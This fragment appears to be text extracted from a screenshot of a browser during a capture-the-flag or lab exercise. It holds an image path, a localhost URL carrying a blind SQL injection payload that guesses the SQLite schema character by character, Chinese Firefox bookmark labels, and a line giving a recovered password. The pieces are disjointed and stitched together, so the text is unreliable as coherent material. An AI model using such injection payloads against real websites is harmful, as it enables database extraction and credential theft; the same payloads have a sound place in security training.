 127.0.0.1/0000.php?id=1 and substr((select sql from sqlite_master limit 0,1),1,1)='C'
火狐官方站点 新手上路 常用网址 京东商城
your password = village